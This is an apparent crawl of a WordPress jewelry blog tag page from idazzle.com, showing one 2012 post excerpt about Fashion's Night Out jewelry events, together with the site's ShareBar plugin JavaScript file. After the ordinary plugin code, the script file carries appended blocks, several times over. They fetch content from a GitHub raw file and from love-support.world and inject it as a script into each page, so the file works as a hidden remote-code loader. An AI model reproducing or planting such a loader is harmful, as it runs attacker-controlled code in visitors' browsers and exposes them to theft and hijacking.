

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idazzle.com/tag/beauty-essex-pawn-shop/
body_size: 28192
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="language" content="en, sv" />
<link rel="shortcut icon" href="https://idazzle.com/wp-content/themes/idazzle2-old/images/favicon.ico"/>
<title>Beauty &amp; Essex pawn shop - idazzle.com</title>
<link rel="stylesheet" href="https://idazzle.com/wp-content/themes/idazzle2-old/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://feeds2.feedburner.com/Idazzle" />
<link rel="pingback" href="https://idazzle.com/xmlrpc.php" />
	<link rel='archives' title='September 2017' href='https://idazzle.com/2017/09/' />
	<link rel='archives' title='June 2017' href='https://idazzle.com/2017/06/' />
	<link rel='archives' title='May 2017' href='https://idazzle.com/2017/05/' />
	<link rel='archives' title='April 2017' href='https://idazzle.com/2017/04/' />
	<link rel='archives' title='March 2017' href='https://idazzle.com/2017/03/' />
	<link rel='archives' title='January 2017' href='https://idazzle.com/2017/01/' />
	<link rel='archives' title='December 2016' href='https://idazzle.com/2016/12/' />
	<link rel='archives' title='October 2016' href='https://idazzle.com/2016/10/' />
	<link rel='archives' title='September 2016' href='https://idazzle.com/2016/09/' />
	<link rel='archives' title='July 2016' href='https://idazzle.com/2016/07/' />
	<link rel='archives' title='June 2016' href='https://idazzle.com/2016/06/' />
	<link rel='archives' title='May 2016' href='https://idazzle.com/2016/05/' />
	<link rel='archives' title='April 2016' href='https://idazzle.com/2016/04/' />
	<link rel='archives' title='March 2016' href='https://idazzle.com/2016/03/' />
	<link rel='archives' title='February 2016' href='https://idazzle.com/2016/02/' />
	<link rel='archives' title='January 2016' href='https://idazzle.com/2016/01/' />
	<link rel='archives' title='December 2015' href='https://idazzle.com/2015/12/' />
	<link rel='archives' title='October 2015' href='https://idazzle.com/2015/10/' />
	<link rel='archives' title='August 2015' href='https://idazzle.com/2015/08/' />
	<link rel='archives' title='July 2015' href='https://idazzle.com/2015/07/' />
	<link rel='archives' title='June 2015' href='https://idazzle.com/2015/06/' />
	<link rel='archives' title='May 2015' href='https://idazzle.com/2015/05/' />
	<link rel='archives' title='March 2015' href='https://idazzle.com/2015/03/' />
	<link rel='archives' title='February 2015' href='https://idazzle.com/2015/02/' />
	<link rel='archives' title='January 2015' href='https://idazzle.com/2015/01/' />
	<link rel='archives' title='December 2014' href='https://idazzle.com/2014/12/' />
	<link rel='archives' title='November 2014' href='https://idazzle.com/2014/11/' />
	<link rel='archives' title='October 2014' href='https://idazzle.com/2014/10/' />
	<link rel='archives' title='September 2014' href='https://idazzle.com/2014/09/' />
	<link rel='archives' title='July 2014' href='https://idazzle.com/2014/07/' />
	<link rel='archives' title='June 2014' href='https://idazzle.com/2014/06/' />
	<link rel='archives' title='May 2014' href='https://idazzle.com/2014/05/' />
	<link rel='archives' title='April 2014' href='https://idazzle.com/2014/04/' />
	<link rel='archives' title='March 2014' href='https://idazzle.com/2014/03/' />
	<link rel='archives' title='February 2014' href='https://idazzle.com/2014/02/' />
	<link rel='archives' title='January 2014' href='https://idazzle.com/2014/01/' />
	<link rel='archives' title='December 2013' href='https://idazzle.com/2013/12/' />
	<link rel='archives' title='November 2013' href='https://idazzle.com/2013/11/' />
	<link rel='archives' title='October 2013' href='https://idazzle.com/2013/10/' />
	<link rel='archives' title='September 2013' href='https://idazzle.com/2013/09/' />
	<link rel='archives' title='August 2013' href='https://idazzle.com/2013/08/' />
	<link rel='archives' title='July 2013' href='https://idazzle.com/2013/07/' />
	<link rel='archives' title='June 2013' href='https://idazzle.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://idazzle.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://idazzle.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://idazzle.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://idazzle.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://idazzle.com/2013/01/' />
	<link rel='archives' title='December 2012' href='https://idazzle.com/2012/12/' />
	<link rel='archives' title='November 2012' href='https://idazzle.com/2012/11/' />
	<link rel='archives' title='October 2012' href='https://idazzle.com/2012/10/' />
	<link rel='archives' title='September 2012' href='https://idazzle.com/2012/09/' />
	<link rel='archives' title='July 2012' href='https://idazzle.com/2012/07/' />
	<link rel='archives' title='June 2012' href='https://idazzle.com/2012/06/' />
	<link rel='archives' title='May 2012' href='https://idazzle.com/2012/05/' />
	<link rel='archives' title='April 2012' href='https://idazzle.com/2012/04/' />
	<link rel='archives' title='March 2012' href='https://idazzle.com/2012/03/' />
	<link rel='archives' title='February 2012' href='https://idazzle.com/2012/02/' />
	<link rel='archives' title='January 2012' href='https://idazzle.com/2012/01/' />
	<link rel='archives' title='December 2011' href='https://idazzle.com/2011/12/' />
	<link rel='archives' title='November 2011' href='https://idazzle.com/2011/11/' />
	<link rel='archives' title='October 2011' href='https://idazzle.com/2011/10/' />
	<link rel='archives' title='September 2011' href='https://idazzle.com/2011/09/' />
	<link rel='archives' title='August 2011' href='https://idazzle.com/2011/08/' />
	<link rel='archives' title='July 2011' href='https://idazzle.com/2011/07/' />
	<link rel='archives' title='June 2011' href='https://idazzle.com/2011/06/' />
	<link rel='archives' title='May 2011' href='https://idazzle.com/2011/05/' />
	<link rel='archives' title='March 2011' href='https://idazzle.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://idazzle.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://idazzle.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://idazzle.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://idazzle.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://idazzle.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://idazzle.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://idazzle.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://idazzle.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://idazzle.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://idazzle.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://idazzle.com/2010/04/' />
	<link rel='archives' title='March 2010' href='https://idazzle.com/2010/03/' />
	<link rel='archives' title='February 2010' href='https://idazzle.com/2010/02/' />
	<link rel='archives' title='January 2010' href='https://idazzle.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://idazzle.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://idazzle.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://idazzle.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://idazzle.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://idazzle.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://idazzle.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://idazzle.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://idazzle.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://idazzle.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://idazzle.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://idazzle.com/2009/02/' />
	<link rel='archives' title='January 2009' href='https://idazzle.com/2009/01/' />
	<link rel='archives' title='December 2008' href='https://idazzle.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://idazzle.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://idazzle.com/2008/10/' />

<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://idazzle.com/wp-content/themes/idazzle/ie6.css" media="screen" />
<![endif]-->


<!-- This site is optimized with the Yoast SEO plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://idazzle.com/tag/beauty-essex-pawn-shop/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Beauty &amp; Essex pawn shop - idazzle.com" />
<meta property="og:url" content="https://idazzle.com/tag/beauty-essex-pawn-shop/" />
<meta property="og:site_name" content="idazzle.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beauty &amp; Essex pawn shop - idazzle.com" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/idazzle.com\/","name":"idazzle.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/idazzle.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="idazzle.com &raquo; Beauty &amp; Essex pawn shop Tag Feed" href="https://idazzle.com/tag/beauty-essex-pawn-shop/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idazzle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://idazzle.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=4.9.26' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 120px;
  height: 100px;
  text-decoration: none;
}
.crp_related img {
  max-width: 120px;
  margin: auto;
}
.crp_related .crp_title {
  width: 120px;
}
                
</style>
<link rel='stylesheet' id='sharebar-css'  href='https://idazzle.com/wp-content/plugins/sharebar/css/sharebar.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://idazzle.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://idazzle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://idazzle.com/wp-content/plugins/sharebar/js/sharebar.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://idazzle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idazzle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idazzle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<style type="text/css">
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:20%;
        text-align:center;
        border:none;
    }
    .calendar-prev {
        width:20%;
        text-align:center;
        border:none;
    }
    .calendar-month {
        width:60%;
        text-align:center;
        font-weight:bold;
        border:none;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
        background-color:#E4EBE3;
    }
    span.event {
        font-size:0.75em;
    }
    .kjo-link {
        font-size:0.75em;
        text-align:center;
    }
    .calendar-date-switcher {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-date-switcher form {
        margin:2px;
    }
    .calendar-date-switcher input {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calendar-date-switcher input[type=submit] {
        padding:3px 10px;
    }
    .calendar-date-switcher select {
        border:1px #D6DED5 solid;
        margin:0;
    }
    .calnk a:hover span span.event-title {
        padding:0;
        text-align:center;
        font-weight:bold;
        font-size:1.2em;
        margin-left:0px;
    }
    .calnk a:hover span span.event-title-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .calnk a:hover span span.event-content-break {
        width:96%;
        text-align:center;
        height:1px;
        margin-top:5px;
        margin-right:2%;
        padding:0;
        background-color:#000000;
        margin-left:0px;
    }
    .page-upcoming-events {
        font-size:80%;
    }
    .page-todays-events {
        font-size:80%;
    }
    .calendar-table table,tbody,tr,td {
        margin:0 !important;
        padding:0 !important;
    }
    table.calendar-table {
        margin-bottom:5px !important;
    }
    .cat-key {
        width:100%;
        margin-top:30px;
        padding:5px;
        border:0 !important;
    }
    .cal-separate {
       border:0 !important;
       margin-top:10px;
    }
    table.cat-key {
       margin-top:5px !important;
       border:1px solid #DFE6DE !important;
       border-collapse:separate !important;
       border-spacing:4px !important;
       margin-left:2px !important;
       width:99.5% !important;
       margin-bottom:5px !important;
    }
    .minical-day {
       background-color:#F6F79B;
    }
    .cat-key td {
       border:0 !important;
    }
</style>
<meta property="fb:app_id" content="Mastephenson1"/><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
</head>
<body>
	<div id="wrap">

		<div id="header">

			<div class="logo">
<h1><a href="https://idazzle.com/" title="idazzle.com - an insider's guide to jewelry">idazzle.com - an insider's guide to jewelry</a></h1>
			</div>

<div class="headerright">


	<div id="social-header">
		<a href="http://www.facebook.com/idazzle" target="_blank"><span>Like Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/facebook.png" class="social-ribbon"></a>
	<a href="http://www.twitter.com/idazzle" target="_blank"><span>Follow Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/twitter.png" class="social-ribbon"></a>
		<a href="http://www.pinterest.com/idazzle" target="_blank"><span>Pin With Us</span><img src="https://idazzle.com/wp-content/themes/idazzle2-old/images/pinterist.png" class="social-ribbon"></a>
	</div>

<ul id="menu" class="menu"><li id="menu-item-4688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4688"><a href="/">Home</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://idazzle.com/about/">About</a></li>
<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://idazzle.com/local-jewelers/">Private Clients</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://idazzle.com/celebrity-jewelry-2/">Celebrity Jewelry</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://idazzle.com/contact/">Contact</a></li>
</ul> 
	

	</div>
</div><div class="content">
<div id="container">

 	
 	   	  		<h4 class="pagetitle">Beauty &amp; Essex pawn shop</h4>
 	  
		
		<div class="post">



<h2><a href="https://idazzle.com/2012/09/05/fashions-night-out-jewelry-events-in-new-york-city/" title="Fashion&#8217;s Night Out Jewelry Events in New York City">Fashion&#8217;s Night Out Jewelry Events in New York City</a></h2>
<div class="postinfo">Posted by Monica on September 5, 2012 - <a href="https://idazzle.com/2012/09/05/fashions-night-out-jewelry-events-in-new-york-city/" title="Fashion&#8217;s Night Out Jewelry Events in New York City">Add Comment &#187;</a></div>
<div class="featured_img2"><a href="https://idazzle.com/2012/09/05/fashions-night-out-jewelry-events-in-new-york-city/" title="Fashion&#8217;s Night Out Jewelry Events in New York City"><img src="" alt="" /></a></div><p>I almost made it to <a href="http://www.mbfashionweek.com/" title="Link to Mercedes Benz Fashion Week site" target="_blank">Fashion Week</a> in NYC this week.  Ultimately it was too hard to pull off, and I am both sad and relieved.  I&#8217;m lamenting missing the energy and excitement of the week, but it is also a total hot mess&#8230;</p>


<div style="clear:both"></div>
</div>
	
<p class="archiveslink">
	</p>

<br/>
	</div>
<div class="sidebar">
<li id="text-459426112" class="widget widget_text"><h2 class="widgettitle">Subscribe</h2>
			<div class="textwidget">Join the exclusive idazzle.com email list for updates on new promotions, giveaways and posts!
<style type="text/css">
.awesome-mc-div {margin: 10px 0;}
.awesome-mc-form { font-family:'Helvetica Neue',Helvetica,Arial,Sans-serif;}
.awesome-mc-form input.email {padding: 3px 3px 3px 8px; font-size: 13px; font-weight: light; color: #333; width: 210px; height: 26px; border: 1px solid #ccc;}
.left-round {-webkit-border-bottom-left-radius: 6px; -khtml-border-radius-bottomleft: 6px; -moz-border-radius-bottomleft: 6px; border-bottom-left-radius: 6px; -webkit-border-top-left-radius: 6px; -khtml-border-radius-topleft: 6px; -moz-border-radius-topleft: 6px; border-top-left-radius: 6px; }
.awesome-mc-submit {background:url(http://dev.idazzle.com/wp-content/themes/idazzle/images/subscribe.png) no-repeat; cursor:pointer; width: 79px; height: 33px; border: none; display: inline; margin: 3px 0 0 -2px; padding: 2px 0 4px 0; line-height: 32px; }
ul.awesome-mc-list {clear: both; display: inline !important; margin: 10px 0 10px 0 !important;}
.awesome-mc-list li {list-style: none; display: inline; margin: 8px 0 5px 0 !important; }
.awesome-list-spacer {clear: both; padding: 5px 0;}
</style>


<div class="awesome-mc-div">

<form action="http://idazzle.us4.list-manage2.com/subscribe/post?u=bd63f02a8877dc8741e636e19&amp;id=47bf64270a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate awesome-mc-form" target="_blank">


<input type="email" autocapitalize="off" autocorrect="off" name="MERGE0" id="MERGE0" class="email left-round" placeholder="Enter Your Email Address" /><input type="submit" value="" class="awesome-mc-submit"/>

</form>
</div> <!-- end awesome mc form --></div>
		</li>



<center>
<div class="sidebarads">



<h3>Currently Obsessed</h3>

<div style="clear:both"></div>







<a href="https://idazzle.com/2015/12/17/announcing-anza-gems/" title="Announcing&#8230;ANZA Gems"><img width="300" height="300" src="https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-300x300.jpg" class="attachment-featured size-featured wp-post-image" alt="Rebecca Overmann ANZA Gems" srcset="https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-300x300.jpg 300w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-80x80.jpg 80w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-150x150.jpg 150w, https://idazzle.com/wp-content/uploads/2015/12/RO_ANZA_Zircon-e1450329770899.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>





--- FILE ---
content_type: application/javascript
request_url: https://idazzle.com/wp-content/plugins/sharebar/js/sharebar.js?ver=4.9.26
body_size: 4460
content:
/*
 *  ShareBar - Creates a dynamic, vertical sharing bar to the left of a WordPress post and hides it if browser window is too small
 *  Copyright 2010 Monji Dolon, http://mdolon.com/
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://devgrow.com/sharebar
 */
jQuery.fn.sharebar = function(options) {
	var defaults = {horizontal: true, swidth: 65, minwidth: 1000, position: 'left', leftOffset: 20, rightOffset: 10};
	var opts = jQuery.extend(defaults, options); var o = jQuery.meta ? jQuery.extend({}, opts, jQueryjQuery.data()) : opts;

	var w = jQuery(window).width();
	var sharebar = jQuery('#sharebar');
	var sharebarx = jQuery('#sharebarx');
	var parent = jQuery(sharebar).parent().width();
	var start = sharebar_init();

	function sharebar_init() {
		if (sharebar.length) {
			jQuery(sharebar).css('width',o.swidth+'px');
			if (o.position == 'left') jQuery(sharebar).css('marginLeft',(0-o.swidth-o.leftOffset));
			else {
				jQuery(sharebar).css('marginLeft',(parent+o.rightOffset));
			}
			if(w < o.minwidth && o.horizontal) jQuery(sharebarx).slideDown();
			else jQuery(sharebar).fadeIn();
			jQuery.event.add(window, "scroll", sharebar_scroll);
			jQuery.event.add(window, "resize", sharebar_resize);
			return jQuery(sharebar).offset().top;
		}

		return 0;
	}

	function sharebar_resize() {
		var w = jQuery(window).width();
		if(w<o.minwidth){
			jQuery(sharebar).fadeOut();
			if(o.horizontal) jQuery(sharebarx).slideDown();

		} else{
			jQuery(sharebar).fadeIn();
			if(o.horizontal) jQuery(sharebarx).slideUp();
		}
	}

	function sharebar_scroll() {
		var p = jQuery(window).scrollTop();
		var w = jQuery(window).width();
		jQuery(sharebar).css('position',((p+10)>start) ? 'fixed' : 'absolute');
		jQuery(sharebar).css('top',((p+10)>start) ? '10px' : '');
	}

};
var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
